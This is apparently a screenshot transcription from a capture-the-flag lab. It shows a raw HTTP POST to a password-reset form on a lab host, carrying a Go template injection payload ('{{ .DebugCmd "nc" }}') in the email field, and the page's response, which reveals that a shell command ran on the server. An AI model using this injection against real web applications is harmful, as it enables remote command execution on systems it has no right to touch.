 POST /forgot/ HTTP/1.1
Host: 10.10.11.113:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://10.10.11.113:8080
Connection: keep-alive
Referer: http://10.10.11.113:8080/forgot/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
email={{ .DebugCmd "nc" }}
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email"
class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: /bin/bash: nc: command not found
41
42
43 <button class="btn btn-primary btn-lg btn-block"